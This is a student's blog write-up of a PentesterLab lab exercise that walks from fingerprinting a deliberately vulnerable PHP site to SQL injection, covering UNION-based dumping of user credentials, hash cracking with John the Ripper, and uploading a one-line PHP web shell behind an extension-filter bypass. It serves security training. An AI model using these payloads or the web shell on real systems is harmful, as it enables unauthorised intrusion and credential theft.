--------------------------------
This is part 5.1 of my write-up of PentesterLab’s Bootcamp course. If you see any errors or want to suggest I do something different, please contact me to let me know.
Write-up parts 1, 2, 3, 4, 5.1, 5.2, 6.
--------------------------------
* * * [ DISCLAIMER ] * * *
/*
* All information in this write-up is, to the best of my knowledge,
* truthful and accurate. However, I am only new to this, and I am
* learning as I go, so it is entirely possible something contained
* within this write-up is incorrect in some way. Never execute any
* command, without knowing for sure what it is you are doing. Look
* at the man pages of all commands if you do not understand them.
*
* I take no responsibility if you decide to use this information
* to commit illegal acts. If you attempt to use these techniques
* against devices or networks you do not either own, or have
* permission to attack, you could end up in prison.
*
*/
--------------------------------
--[ Step 5 ]
Finally we are into some web app security. This step has us run through two of PentesterLab’s exercises: From SQL Injection to Shell and PHP Include And Post Exploitation (write-up coming soon). Download the ISOs and run them in a VM, then access them in a browser using the IP address. Here is a video if you need help setting it up.
--------------------------------
--[ From SQL Injection to Shell ]
PentesterLab provide an informative written course to work through for this exercise. I will not go through everything, I will just do a write-up of the solution as I see it. Run through their course to get the complete learning experience.
--[ Fingerprinting ]
This intial step is neccesary to gather information about the technologies in use within the web application. This is useful in determining what vulnerabilties may exist or where we can search for them. For this exercise, we are hoping to find a web app written in PHP.

We can use Burp Suite’s proxy to intercept and view the header information.
We can also use wfuzz to detect directories and pages on the webserver by brute force. Using the script
$ wfuzz -c -z file,wordlist/general/big.txt --hc 404 http://vulnerable/FUZZ.phpwe get

We can see all the directories in the web app that are written in PHP.
--[ Detection of SQL Injection ]
First we will attempt to detect a SQL injection based on integers. We will access various URLs to see if the SQL request is echoed into the database.
We will access the URL vunlerable/cat.php?id=1 and see if we can generate a syntax error, and/or perform mathematical operations for us:



If we access /cat.php?id=1' (adding ‘ to the end of the query), we see it kicks back a syntax error on the page. This will allow us to perform basic mathematical operations.
Accessing /cat.php?id=2-1 we see that it serves up the page at /cat.php?id=1.

This is a likely indication of a SQL injection.
Next we will attempt to detect a SQL injection based on strings. We will test with SQL syntax in the URL.



We can see that the syntax in the URL is being echoed on the database as the syntax and 1 = 1 results in page /cat.php?id=2, while and 1 = 0 does not. Futhermore, when we comment and 1 = 0 out using --, it still serves the page.
This is another likely indication of a SQL injection.
--[ Exploitation ]
We will now attempt to exploit the SQL injection we discovered in vulnerable/cat.php. We can use the UNION keyword to pull information from the database by using a second SQL query at the end of the URL.
We need to know the number of columns in the table in order to use UNION to exploit the vunerable SQL database. We can guess the number of columns using the UNION SELECT statement.
We start with 1 UNION SELECT 1 and see if it kicks an error, if it does we keep adding columns 1 UNION SELECT 1,2.. etc until there is no error, this will indicate the number of columns in the table.


From this we can see that there are 4 columns in this table. We can use this information to retrieve information from the database.
We can use this information to display the current user

we can view the table names by submitting
/cat.php?id=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables

and the column names by submitting
/cat.php?id=1 UNION SELECT 1,column_name,3,4 FROM information_schema.columns

Using this information we can submit the following query to retrieve the login and password information from the users table on the database
/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 FROM users;

Now we have the login and the unsalted hashed password for the current user.
To crack this hash we can use John-The-Ripper with a password list. I use rockyou.txt available here.

This gives us the credentials admin:P4ssw0rd. We can now use these credentials to login and upload a webshell.
Using these credentials we can login to the admin panel and upload an image. We can use this to upload a PHP webshell script to allow us to execute commands on the operating systems.
This simple PHP script will allow us to execute commands on the server
<?php
system($_GET['cmd']);
?>However, when we attempt to upload the script shell.php we are given an error

To get around this filter we can change the file name to shell.php.test, Apache will still use .php since in this configuration it doesn’t have an handler for .test
This is successful. We can view the source to see where we can access the script


We can access vulnerable/admin/uploads/shell.php.test?cmd= and start running commands
--------------------------------
/*** Part 1 - Linux and Scripting ***/
/*** Part 2 - HTTP ***/
/*** Part 3 - PHP and DNS ***/
/*** Part 4 - SSL/TLS ***/
/*** Part 5.2 - Local File Include ***/
/*** Part 6 - More SQL Injection ***/
/*** Part 7- FTP and Traffic Analysis COMING SOON ***/
--------------------------------
 Creative Commons Attribution 4.0 International License
Creative Commons Attribution 4.0 International License